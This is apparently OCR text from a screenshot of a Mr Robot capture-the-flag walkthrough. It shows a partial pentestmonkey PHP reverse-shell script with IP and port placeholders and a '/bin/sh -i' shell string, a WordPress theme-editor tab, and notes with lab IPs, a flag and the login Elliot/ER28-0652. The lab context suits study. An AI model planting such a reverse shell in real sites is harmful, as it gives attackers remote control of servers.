 php-reverse-shell | pentestmonkey - Google Chrome
Edit Themes ‹ user's Blog! —
php-reverse-shell | pentestm
CrackStation - Online Passwo
Not secure
pentestmonkey.net/tools/web-shells/php-reverse-shell
~/Desktop/mrrobot/php-reverse-shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
php-reverse-shell.php
34 // This script will make an outbound TCP conn
35 // The recipient will be given a shell runnin
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require
40 // Use of stream_select() on file descriptors
under Windows.
41 // Some compile-time options are needed for d
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-rev
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zom
60 //
61
62 // pcntl_fork is hardly ever available, but w
63 // our php process and avoid zombies.  Worth
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
9 characters selected
Tab Size: 4
PHP
notes — Kate
File Edit View Projects Bookmarks Sessions Tools Settings Help
notes
1 machine: 192.168.1.4
2 my ip: 192.168.1.8
3
4 key1: 073403c8a58a1f80d943455fb30724b9
5
6 user: Elliot
7 pass: ER28-0652
8
Line 8, Column 1
INSERT
en_US
Soft Tabs: 4
UTF-8
Normal
9 GiB free
Enjoy your new shell
php-reverse....tar.gz
Show all
Oracle VM Virtual...
vm [Running] - Or...
php-reverse-shell ...
OBS 0.0.1 (linux) - ...
atimic@serbia: ~/...
notes — Kate
mrrobot — Dolphin
~/Desktop/mrrob...
18:22